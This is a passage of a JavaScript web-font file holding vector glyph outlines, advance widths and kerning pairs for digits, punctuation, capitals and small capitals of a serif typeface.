178v0,88,-43,144,-105,178r-5,-9v55,-29,74,-86,74,-169","w":146},"*":{"d":"70,-257v34,0,3,40,4,56v11,0,28,-26,42,-24v7,1,15,8,14,16v0,29,-33,10,-53,16v9,13,37,17,37,35v0,10,-7,17,-17,17v-22,1,-18,-34,-27,-46v-9,12,-5,47,-28,46v-9,0,-16,-8,-16,-17v3,-18,28,-22,37,-35v-19,-6,-53,14,-53,-16v0,-38,42,4,56,8v1,-19,-29,-56,4,-56","w":140},"+":{"d":"96,-102r0,-79r24,0r0,79r78,0r0,24r-78,0r0,78r-24,0r0,-78r-78,0r0,-24r78,0","w":216},",":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26","w":100,"k":{" ":-13}},"-":{"d":"122,-74r-104,0r0,-22r104,0r0,22","w":140},".":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":100,"k":{" ":13}},"\/":{"d":"-3,4r135,-266r25,0r-136,266r-24,0","w":153},"0":{"d":"100,-254v119,3,119,255,0,258v-119,-3,-119,-255,0,-258xm100,-7v45,-8,45,-54,45,-118v0,-65,0,-110,-45,-118v-45,8,-45,54,-45,118v0,65,0,110,45,118"},"1":{"d":"41,-171r-6,-8v37,-24,61,-50,74,-78r17,0r0,248r40,0r0,9r-120,0r0,-9r39,0r0,-198v-8,10,-24,22,-44,36"},"2":{"d":"85,-239v-66,-1,-78,101,-20,125r-7,8v-28,-18,-41,-41,-41,-71v-1,-47,40,-77,86,-77v44,0,76,28,75,72v-2,72,-106,112,-129,147v54,0,118,9,126,-37r8,4r-27,68r-151,0r-1,-9v46,-52,131,-78,131,-168v0,-34,-16,-62,-50,-62"},"3":{"d":"97,-151v-31,1,-28,9,-54,30r-7,-7r90,-85r-81,0r-15,34r-9,-5r27,-66r123,0r1,9v-26,26,-61,53,-83,79v57,-11,88,23,88,79v0,96,-138,121,-159,32r11,-3v7,28,26,47,59,47v39,0,47,-33,46,-74v-1,-37,-2,-71,-37,-70"},"4":{"d":"100,0r0,-81r-94,0r0,-12r116,-164r17,0r0,163r30,0r0,-31r13,0r0,76r-13,0r0,-32r-30,0r0,81r-39,0xm21,-94r79,0r-1,-109"},"5":{"d":"89,-159v-31,0,-48,23,-55,50r-10,-2r31,-139v41,-3,97,12,106,-24r9,3v-7,52,-49,63,-112,58v-3,21,-12,44,-13,64v44,-53,133,-17,133,63v0,52,-33,91,-84,90v-43,0,-70,-24,-81,-71r11,-1v5,32,26,59,61,61v39,2,54,-44,49,-95v-3,-30,-12,-57,-45,-57"},"6":{"d":"141,-80v0,-37,-3,-76,-39,-76v-28,0,-43,22,-43,67v0,54,15,82,43,82v35,0,39,-32,39,-73xm60,-142v36,-55,131,-24,122,56v-6,51,-24,90,-79,90v-57,0,-85,-40,-85,-120v0,-73,22,-136,97,-138v32,0,62,16,61,48v0,10,-7,18,-17,18v-34,1,-6,-60,-45,-55v-44,6,-53,54,-54,101"},"7":{"d":"202,-250v-54,74,-86,139,-93,250r-45,0v13,-68,46,-139,98,-213r-115,0r-17,41r-9,-4r29,-74r152,0"},"8":{"d":"100,4v-50,0,-86,-27,-86,-70v0,-33,25,-58,52,-66v-73,-24,-34,-122,39,-122v34,0,70,20,70,56v0,27,-15,43,-41,54v29,11,51,33,52,70v2,47,-40,78,-86,78xm103,-7v49,5,70,-61,32,-89v-18,-14,-36,-21,-60,-30v-51,21,-42,128,28,119xm104,-243v-41,-5,-63,47,-31,71v14,10,35,15,50,23v40,-17,34,-99,-19,-94"},"9":{"d":"41,-62v34,-1,6,59,45,55v45,-5,52,-54,54,-101v-14,19,-32,29,-54,29v-48,-1,-68,-36,-68,-85v0,-52,26,-90,79,-90v57,0,85,40,85,120v0,73,-22,136,-97,138v-32,0,-62,-16,-61,-48v0,-10,7,-18,17,-18xm98,-243v-40,0,-40,49,-38,92v1,28,8,57,38,57v28,0,43,-22,43,-67v0,-54,-15,-82,-43,-82"},":":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100,"k":{" ":-13}},";":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100,"k":{" ":13}},"<":{"d":"198,-185r0,12r-164,77r164,76r0,24r-180,-82r0,-25","w":216},"=":{"d":"198,-138r0,24r-180,0r0,-24r180,0xm198,-66r0,24r-180,0r0,-24r180,0","w":216},">":{"d":"18,4r0,-26r164,-74r-164,-76r0,-13r180,82r0,25","w":216},"?":{"d":"82,-251v-28,0,-21,27,-14,43v0,9,-9,18,-19,18v-13,0,-22,-9,-22,-23v0,-29,31,-45,59,-47v64,-5,86,94,39,126v-16,12,-35,15,-51,29v-2,9,0,26,-1,38r-11,0v0,-25,-3,-51,16,-59v29,-12,35,-22,35,-62v0,-33,-1,-63,-31,-63xm67,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":159},"@":{"d":"169,-180v-26,1,-52,39,-52,73v0,22,8,33,24,33v24,0,47,-48,45,-81v0,-16,-6,-25,-17,-25xm89,-101v4,-49,26,-92,76,-96v16,-1,23,9,28,20r3,-16r27,0r-27,110v0,8,7,14,16,14v32,1,52,-46,50,-79v-3,-61,-47,-101,-111,-101v-67,0,-108,56,-108,130v0,58,51,108,112,108v35,0,51,-7,76,-18r5,11v-101,54,-221,3,-225,-105v-3,-79,63,-139,140,-139v68,0,127,49,126,114v-2,46,-26,92,-71,92v-21,0,-33,-10,-34,-28v-15,16,-22,28,-47,28v-22,0,-38,-21,-36,-45","w":288},"A":{"d":"32,-9r85,-253r7,0r83,253r33,0r0,9r-115,0r0,-9r37,0r-24,-81r-67,0r-27,81r38,0r0,9r-80,0r0,-9r30,0xm134,-101r-29,-92r-31,92r60,0","w":240,"k":{"y":22,"w":20,"v":20,"u":6,"t":13,"s":6,"q":11,"o":11,"j":9,"g":9,"c":9,"Y":27,"W":27,"V":27,"U":6,"T":33,"S":6,"Q":20,"O":20,"J":9,"G":20,"C":20}},"B":{"d":"87,-9v57,4,91,-7,91,-63v0,-60,-34,-67,-91,-63r0,126xm158,-194v-2,-31,-5,-55,-37,-54r-34,0r0,102v44,2,74,-1,71,-48xm221,-69v0,98,-122,62,-209,69r0,-9r34,0r0,-239r-34,0r0,-9v77,6,190,-26,190,58v0,32,-21,49,-56,59v45,6,75,22,75,71","w":240,"k":{"a":16,"A":6,".":13,",":13}},"C":{"d":"22,-129v0,-112,112,-166,211,-112r0,68r-11,0v-6,-45,-23,-79,-72,-78v-66,1,-81,54,-81,122v0,65,12,120,75,122v50,1,74,-40,77,-86r11,0r0,72v-95,59,-210,11,-210,-108","w":259,"k":{"y":20,"a":16,"Y":20,"A":16,".":13,",":13}},"D":{"d":"144,-9v56,0,76,-60,76,-120v0,-111,-40,-127,-136,-119r0,239r60,0xm265,-129v-1,77,-33,128,-111,129r-145,0r0,-9r33,0r0,-239r-33,0r0,-9r144,0v76,-1,113,51,112,128","w":286,"k":{"y":16,"w":16,"u":4,"a":27,"Y":20,"W":13,"V":13,"T":11,"A":20,".":20,",":20}},"E":{"d":"141,-9v56,0,73,-28,81,-79r10,0r-3,88r-217,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0v4,-47,-15,-63,-64,-57r0,117r54,0","w":253},"F":{"d":"151,-69v4,-47,-15,-63,-64,-57r0,116r34,0r0,10r-109,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0","w":219,"k":{"r":6,"o":13,"j":13,"i":6,"e":6,"a":33,"J":6,"A":27,".":33,",":33}},"G":{"d":"144,-7v34,1,57,-14,58,-45r0,-62r-38,0r0,-9r107,0r0,9r-31,0r0,93v-32,17,-64,25,-97,25v-78,1,-121,-54,-121,-133v0,-112,112,-166,211,-112r0,72r-9,0v-4,-44,-36,-82,-81,-82v-49,0,-74,41,-74,122v0,65,12,120,75,122","w":280,"k":{".":20,",":20}},"H":{"d":"196,-137r0,-111r-33,0r0,-9r108,0r0,9r-34,0r0,239r34,0r0,9r-108,0r0,-9r33,0r0,-119r-112,0r0,119r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,111r112,0","w":280},"I":{"d":"46,-9r0,-239r-34,0r0,-9r109,0r0,9r-34,0r0,239r34,0r0,9r-109,0r0,-9r34,0","w":133},"J":{"d":"55,-7v22,0,29,-13,29,-35r0,-206r-33,0r0,-9r106,0r0,9r-32,0r0,202v-1,34,-23,50,-63,50v-25,0,-53,-14,-53,-40v0,-28,41,-34,41,-6v0,14,-12,17,-14,27v0,6,6,8,19,8","w":166,"k":{"u":6,"o":6,"a":6,"A":9,".":20,",":20}},"K":{"d":"46,-9r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,100r25,0r61,-100r-32,0r0,-9r78,0r0,9r-33,0r-46,77r85,162r30,0r0,9r-107,0r0,-9r28,0r-64,-128r-25,0r0,128r33,0r0,9r-108,0r0,-9r34,0","w":253,"k":{"y":33,"u":6,"o":6,"O":20}},"L":{"d":"147,-9v56,-3,64,-29,75,-86r9,0r0,95r-219,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,239r60,0","w":240,"k":{"y":27,"t":27,"Y":33,"W":33,"V":33,"T":33}},"M":{"d":"44,-9r0,-239r-35,0r0,-9r83,0r79,200r80,-200r79,0r0,9r-34,0r0,239r34,0r0,9r-114,0r0,-9r41,0r-1,-233r-99,246r-5,0r-97,-246r0,233r39,0r0,9r-85,0r0,-9r35,0","w":339},"N":{"d":"42,-9r0,-239r-33,0r0,-9r83,0r128,183r0,-174r-39,0r0,-9r83,0r0,9r-33,0r0,251r-7,1r-171,-244r0,231r40,0r0,9r-84,0r0,-9r33,0","w":273,"k":{"a":9,"A":13,".":27,",":27}},"O":{"d":"140,4v-79,0,-118,-56,-118,-133v0,-77,40,-133,118,-133v78,0,118,55,118,133v0,78,-38,133,-118,133xm140,-7v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122v-62,0,-72,57,-71,122v1,64,8,122,71,122","w":280,"k":{"y":13,"x":11,"w":11,"v":13,"t":11,"a":27,"Y":27,"X":27,"W":13,"V":13,"T":13,"A":13,".":20,",":20}},"P":{"d":"163,-189v0,-50,-25,-64,-76,-59r0,122v55,3,76,-5,76,-63xm206,-186v0,65,-51,77,-119,71r0,106r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v84,3,194,-23,194,71","w":213,"k":{"y":6,"a":27,"Y":6,"A":27,".":40,",":40}},"Q":{"d":"258,-129v0,88,-53,142,-145,132v31,1,34,29,45,50v8,7,14,7,31,7r0,9v-34,0,-76,4,-76,-28v0,-50,-40,-47,-60,-74v-59,-77,-29,-235,87,-229v78,4,118,55,118,133xm140,-251v-62,0,-72,57,-71,122v1,64,8,122,71,122v63,0,70,-58,71,-122v0,-65,-9,-122,-71,-122","w":280,"k":{"u":9,".":20,",":20}},"R":{"d":"196,-195v0,41,-28,52,-62,59v50,3,73,17,73,70v0,37,0,58,36,57r0,9v-40,2,-74,-1,-74,-41v0,-46,1,-97,-59,-89r-23,0r0,121r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9v77,5,184,-25,184,62xm155,-195v0,-42,-23,-57,-68,-53r0,107v44,4,68,-7,68,-54","w":233,"k":{"y":13,"Y":13,"W":13,"V":13,"T":13,"S":-6}},"S":{"d":"177,-113v33,58,-18,117,-80,117v-28,0,-54,-5,-78,-16r-2,-73r10,0v1,40,34,78,75,78v45,0,80,-51,45,-82v-39,-34,-125,-31,-126,-101v-1,-70,90,-89,148,-56r2,56r-9,0v-9,-41,-30,-61,-63,-61v-38,0,-67,41,-39,68v31,31,94,30,117,70","k":{"y":13,"v":11,"a":9,"Y":9,"V":9,"A":11,".":13,",":13}},"T":{"d":"230,-175v-1,-47,-26,-81,-83,-71r0,237r40,0r0,9r-120,0r0,-9r39,0r0,-237v-57,-7,-82,22,-83,71r-11,0r0,-82r229,0r0,82r-11,0","w":253,"k":{"y":54,"w":54,"u":33,"r":33,"o":36,"j":33,"i":27,"h":27,"e":20,"a":40,"O":20,"J":11,"A":27,";":27,":":27,".":33,"-":33,",":33}},"U":{"d":"141,2v-63,0,-99,-13,-99,-75r0,-175r-33,0r0,-9r110,0r0,9r-35,0r0,171v-3,50,19,68,68,68v54,0,75,-19,75,-71r0,-168r-39,0r0,-9r80,0r0,9r-30,0r0,172v1,62,-33,78,-97,78","w":280,"k":{"a":27,"A":20,".":20,",":20}},"V":{"d":"112,4r-84,-252r-29,0r0,-9r109,0r0,9r-37,0r61,189r63,-189r-37,0r0,-9r77,0r0,9r-27,0r-88,252r-8,0","w":233,"k":{"u":20,"o":13,"i":20,"e":20,"a":27,"O":13,"G":13,"A":27,";":20,":":20,".":33,"-":27,",":33}},"W":{"d":"100,4r-78,-252r-28,0r0,-9r108,0r0,9r-36,0r54,181r51,-181r-34,0r0,-9r116,0r0,9r-37,0r48,181r60,-181r-35,0r0,-9r77,0r0,9r-30,0r-86,252r-8,0r-64,-235r-70,235r-8,0","w":360,"k":{"y":13,"u":20,"o":13,"i":20,"h":20,"e":20,"a":33,"O":13,"A":27,";":20,":":20,".":33,"-":20,",":33}},"X":{"d":"110,-123r-68,-125r-33,0r0,-9r118,0r0,9r-38,0r46,86r53,-86r-31,0r0,-9r74,0r0,9r-30,0r-61,97r77,142r34,0r0,9r-117,0r0,-9r37,0r-55,-103r-63,103r37,0r0,9r-81,0r0,-9r31,0","w":259,"k":{"C":18}},"Y":{"d":"91,-9r0,-121r-68,-118r-30,0r0,-9r115,0r0,9r-37,0r56,105r54,-105r-37,0r0,-9r76,0r0,9r-28,0r-60,118r0,121r33,0r0,9r-108,0r0,-9r34,0","w":213,"k":{"u":20,"s":33,"o":20,"i":20,"e":20,"a":27,"O":20,"C":16,"A":27,";":20,":":20,".":20,"-":27,",":20}},"Z":{"d":"105,-248v-42,0,-59,28,-60,68r-8,0r0,-77r187,0r-155,248r69,0v58,1,82,-30,84,-84r9,0r0,93r-214,0r154,-248r-66,0","w":253},"[":{"d":"116,90r-73,0r0,-347r73,0r0,9r-41,0r0,329r41,0r0,9","w":119},"\\":{"d":"21,-262r136,266r-25,0r-135,-266r24,0","w":153},"]":{"d":"4,90r0,-9r41,0r0,-329r-41,0r0,-9r73,0r0,347r-73,0","w":119},"^":{"d":"53,-118r-26,0r69,-132r24,0r69,132r-26,0r-55,-104","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"3,0r0,-9r28,0r65,-180r14,0r66,180r27,0r0,9r-96,0r0,-9r32,0r-20,-55r-57,0r-20,55r30,0r0,9r-69,0xm116,-73v-9,-23,-15,-49,-26,-70r-25,70r51,0","w":206,"k":{"y":27,"w":27,"v":27,"u":13,"t":9,"s":6,"q":6,"o":6,"g":6,"c":6}},"b":{"d":"184,-52v1,74,-102,47,-172,52r0,-9r31,0r0,-166r-31,0r0,-9v60,5,156,-21,157,42v0,25,-19,35,-37,42v35,2,52,18,52,48xm145,-53v0,-40,-27,-45,-68,-42r0,86v40,2,68,-2,68,-44xm77,-104v33,2,55,-2,55,-36v0,-34,-22,-37,-55,-35r0,71","w":206,"k":{"u":4,"a":11,".":13,",":13}},"c":{"d":"112,-5v38,0,53,-27,55,-63r10,0r0,54v-67,42,-158,9,-158,-78v0,-87,89,-118,158,-83r0,51r-10,0v-1,-34,-20,-56,-55,-56v-47,1,-54,35,-54,88v0,53,7,87,54,87","w":206,"k":{"y":20,"a":11,".":13,",":13}},"d":{"d":"214,-92v0,57,-35,92,-91,92r-111,0r0,-9r31,0r0,-166r-31,0r0,-9r111,0v57,0,91,34,91,92xm175,-92v0,-63,-29,-93,-98,-83r0,166v68,9,98,-20,98,-83","w":233,"k":{"y":20,"w":13,"v":6,"u":4,"a":13}},"e":{"d":"77,-9v57,4,94,-6,96,-57r11,0r-3,66r-169,0r0,-9r31,0r0,-166r-31,0r0,-9r162,0r2,58r-11,0v-2,-51,-38,-51,-88,-49r0,75v33,2,49,-4,46,-39r9,0r0,89r-9,0v2,-40,-9,-41,-46,-41r0,82","w":206},"f":{"d":"123,-50v2,-40,-9,-41,-46,-41r0,82r32,0r0,9r-97,0r0,-9r31,0r0,-166r-31,0r0,-9r162,0r2,58r-11,0v-2,-51,-38,-51,-88,-49r0,75v33,2,49,-4,46,-39r9,0r0,89r-9,0","w":192,"k":{"a":27,".":45,",":45}},"g":{"d":"19,-92v0,-86,90,-118,158,-83r0,55r-10,0v-1,-31,-21,-61,-55,-60v-45,3,-54,36,-54,88v0,50,8,84,51,87v19,1,41,-11,41,-25r0,-50r-30,0r0,-9r90,0r0,9r-26,0r0,65v-68,42,-165,14,-165,-77","w":226,"k":{".":20,",":20}},"h":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r93,0r0,9r-28,0r0,75r79,0r0,-75r-28,0r0,-9r93,0r0,9r-31,0r0,166r31,0r0,9r-93,0r0,-9r28,0r0,-82r-79,0r0,82r28,0r0,9r-93,0","w":233},"i":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r96,0r0,9r-31,0r0,166r31,0r0,9r-96,0","w":120},"j":{"d":"27,-11v7,12,42,6,33,-20r0,-144r-30,0r0,-9r96,0r0,9r-31,0r0,136v0,29,-15,43,-46,43v-27,0,-46,-9,-46,-33v0,-9,7,-19,17,-19v23,0,18,31,7,37","w":139,"k":{"a":11,".":11,",":11}},"k":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r95,0r0,9r-30,0r0,71r16,0r50,-71r-22,0r0,-9r64,0r0,9r-29,0r-38,54r71,112r27,0r0,9r-95,0r0,-9r24,0r-52,-86r-16,0r0,86r30,0r0,9r-95,0","w":220,"k":{"o":6}},"l":{"d":"121,-9v37,0,47,-26,51,-60r9,0r0,69r-169,0r0,-9r31,0r0,-166r-31,0r0,-9r99,0r0,9r-34,0r0,166r44,0","w":192,"k":{"y":27,"w":20,"v":20,"t":9}},"m":{"d":"172,0r0,-9r31,0r0,-158r-69,169r-11,0r-70,-169r0,158r32,0r0,9r-73,0r0,-9r30,0r0,-166r-30,0r0,-9r72,0r56,139r58,-139r70,0r0,9r-30,0r0,166r30,0r0,9r-96,0","w":280},"n":{"d":"12,0r0,-9r31,0r0,-166r-31,0r0,-9r72,0r89,125r0,-116r-33,0r0,-9r75,0r0,9r-31,0r0,177r-11,0r-119,-168r0,157r32,0r0,9r-74,0","w":226,"k":{"a":9,".":9,",":9}},"o":{"d":"110,4v-57,0,-91,-38,-91,-96v0,-58,34,-97,91,-97v57,0,91,38,91,97v0,59,-33,96,-91,96xm110,-180v-42,0,-50,37,-50,88v0,51,7,87,50,87v43,0,50,-37,50,-87v0,-51,-8,-88,-50,-88","w":220,"k":{"y":13,"x":6,"w":13,"v":6,"a":16,".":13,",":13}},"p":{"d":"176,-135v0,53,-46,55,-99,52r0,74r35,0r0,9r-100,0r0,-9r31,0r0,-166r-31,0r0,-9v65,4,164,-21,164,49xm139,-134v0,-37,-24,-44,-62,-41r0,83v38,3,62,-4,62,-42","k":{"y":13,"a":36,".":40,",":40}},"q":{"d":"151,49v-44,11,-68,-2,-69,-42v-13,-17,-38,-20,-49,-41v-33,-63,-3,-155,77,-155v57,0,91,38,91,97v0,61,-35,99,-99,96v26,5,9,47,49,36r0,9xm110,-180v-42,0,-50,37,-50,88v0,51,7,87,50,87v43,0,50,-37,50,-87v0,-51,-8,-88,-50,-88","w":220,"k":{".":11,",":11}},"r":{"d":"130,-140v0,-31,-20,-39,-53,-35r0,73v33,2,53,-2,53,-38xm173,0v-59,7,-8,-101,-69,-93r-27,0r0,84r31,0r0,9r-96,0r0,-9r31,0r0,-166r-31,0r0,-9v58,7,154,-25,154,41v0,26,-15,38,-40,44v32,1,46,12,48,45v2,33,-1,47,32,45r0,9r-33,0","w":213,"k":{"y":20,"w":13,"v":13,"u":6,"t":4,"s":4,"q":4,"o":4,"c":4,"-":6}},"s":{"d":"108,-106v64,21,40,110,-28,110v-24,0,-44,-5,-60,-15r0,-50r11,0v-6,56,87,79,87,21v0,-57,-96,-22,-96,-92v0,-57,71,-69,113,-46r2,44r-12,0v5,-47,-77,-66,-77,-14v0,31,36,34,60,42","w":166,"k":{"y":11,"w":6,"v":9,"a":9,".":13,",":13}},"t":{"d":"164,-125v1,-36,-17,-55,-57,-50r0,166r33,0r0,9r-100,0r0,-9r33,0r0,-166v-39,-4,-58,13,-57,50r-11,0r0,-59r170,0r0,59r-11,0","w":180,"k":{"j":-6,"a":9,".":16,"-":20,",":16}},"u":{"d":"116,4v-51,-4,-74,-10,-74,-57r0,-122r-29,0r0,-9r95,0r0,9r-32,0r0,124v-1,33,19,43,50,44v77,5,39,-104,48,-168r-31,0r0,-9r71,0r0,9r-29,0v-6,78,28,187,-69,179","w":226,"k":{"a":13,".":9,",":9}},"v":{"d":"3,-175r0,-9r95,0r0,9r-30,0r49,133r46,-133r-31,0r0,-9r72,0r0,9r-29,0r-64,177r-14,0r-68,-177r-26,0","w":206,"k":{"o":6,"g":11,"a":20,";":9,":":9,".":33,"-":20,",":33}},"w":{"d":"204,2r-51,-161r-50,161r-12,0r-58,-177r-28,0r0,-9r95,0r0,9r-31,0r40,123r39,-123r-31,0r0,-9r99,0r0,9r-31,0r39,125r41,-125r-30,0r0,-9r67,0r0,9r-26,0r-59,177r-13,0","w":306,"k":{"o":13,"a":27,";":9,":":9,".":33,"-":13,",":33}},"x":{"d":"101,0r0,-9r32,0r-43,-69r-49,69r32,0r0,9r-73,0r0,-9r27,0r57,-79r-55,-87r-23,0r0,-9r94,0r0,9r-30,0r35,57r42,-57r-29,0r0,-9r70,0r0,9r-29,0r-48,66r63,100r26,0r0,9r-99,0"},"y":{"d":"53,0r0,-9r31,0r0,-81r-53,-85r-26,0r0,-9r99,0r0,9r-32,0r44,73r41,-73r-32,0r0,-9r70,0r0,9r-27,0r-49,88r0,78r31,0r0,9r-97,0","k":{"s":9,"o":13,"c":13,"a":20,";":9,":":9,".":27,"-":20,",":27}},"z":{"d":"132,-175v-50,0,-98,-7,-94,48r-11,0r0,-57r151,1r-119,174v59,3,110,0,107,-60r11,0r0,69r-163,0v37,-61,80,-116,118,-175"},"{":{"d":"115,90v-47,-1,-72,-9,-72,-57v0,-52,13,-113,-38,-117v90,-4,-28,-187,110,-173r0,6v-82,-3,1,152,-73,167v73,6,-11,161,73,167r0,7","w":119},"|":{"d":"28,77r0,-360r24,0r0,360r-24,0","w":79},"}":{"d":"114,-84v-87,6,27,187,-109,174r0,-7v82,3,-1,-152,72,-167v-72,-6,12,-161,-72,-167r0,-6v48,1,72,8,72,56v0,50,-14,114,37,117","w":119},"~":{"d":"147,-90v17,-2,22,-14,31,-25r13,17v-11,16,-20,30,-45,31v-35,1,-87,-53,-108,1r-13,-17v11,-21,26,-31,45,-31v15,-3,67,25,77,24","w":216},"'":{"d":"39,-157r-8,-81v0,-16,5,-24,16,-24v16,0,18,19,15,40r-7,65v0,16,-14,16,-16,0","w":93},"`":{"d":"5,-238v-16,-7,-10,-26,5,-28v26,12,45,44,67,63v-36,0,-47,-24,-72,-35","w":100},"\u00a0":{"w":100,"k":{"y":13,"w":9,"v":9,"t":9,"a":9,"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
